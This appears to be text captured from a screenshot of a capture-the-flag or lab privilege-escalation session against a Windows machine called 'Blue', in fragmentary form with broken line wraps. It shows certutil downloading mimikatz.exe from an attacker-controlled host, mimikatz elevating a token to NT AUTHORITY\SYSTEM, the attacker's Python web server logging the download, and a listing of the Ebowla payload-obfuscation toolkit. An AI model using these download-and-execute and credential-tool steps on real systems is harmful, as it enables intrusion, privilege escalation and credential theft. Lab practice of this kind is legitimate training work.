 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http:/
/10.10.14.84/mimikatz.exe
certutil.exe -f -urlcache -split http://10.10.14.84/mimikatz.ex
e
****  Online  ****
  000000  ...
  14ae00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilk
iwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@g
mail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogo
n.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
272     {0;000003e7} 0 D 29526          NT AUTHORITY\SYSTEM   S
-1-5-18 (04g,30p)       Primary
C:\Windows\Temp\Privesc>
templates
build_python.sh
build_x64_go.sh
build_x86_go.sh
cleanup.py
cleanup.pyc
documentation.md
ebowla.py
Eko_2016_Morrow_Pitts_Master.pdf
formats.md
genetic.config
Infiltrate_2016_Morrow_Pitts_Genetic_Malware.pdf
LICENSE.md
mimikatz.exe
README.md
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.97.111 - - [25/Feb/2025 14:27:25] "GET /mimikatz.exe
 HTTP/1.1" 200 -
10.129.97.111 - - [25/Feb/2025 14:27:31] "GET /mimikatz.exe
 HTTP/1.1" 200 -
LAS VEGAS
VPN - root's tasks
Persistence